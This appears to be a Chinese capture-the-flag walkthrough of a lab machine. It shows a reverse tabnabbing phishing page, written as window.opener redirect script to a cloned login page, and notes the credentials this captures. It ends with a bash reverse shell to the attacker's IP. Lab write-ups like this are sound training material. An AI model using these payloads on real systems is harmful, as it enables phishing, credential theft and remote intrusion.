

通过nmap搜索到靶机ip和开放端口,我们尝试访问80端口





发现是登录界面且可以注册,我们注册尝试



登录后发现可以提交页面,提交完链接后点击here即可跳转到链接界面

查了下发现使用a标签和target=_blank可以构成Reverse Tabnabbing钓鱼



在/var/www/html目录下放两个html文件,一个为站点首页(index.html),一个为钓鱼界面(test.html)

在kali上wget下载的网站首页文件为.php,需要重命名为.html

wget http://172.16.2.74/index.php

mv index.php index.html

vim test.html

<!DOCTYPE html>

<html>

<body>

<script>

if(window.opener) window.opener.parent.location.replace('http://192.168.1.100:666/index.html');

if(window.opener != window) window.opener.parent.location.replace('http://192.168.1.100:666/index.html');

</script>

</body>

</html>

访问kali下的网页,需要开启http服务



并在kali监听端口,监听的端口为钓鱼页面里链接的端口

![]()



在输入链接处,提交创建的钓鱼页面,过个两三分钟后,返回了数据包

在返回的信息中发现了账号密码,密码这里需要url解码一下

daniel/C@ughtm3napping123,登录到daniel账号

进行反弹shell

bash -c 'bash -i >& /dev/tcp/172.16.2.71/6666 0>&1'

成功

908

908

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?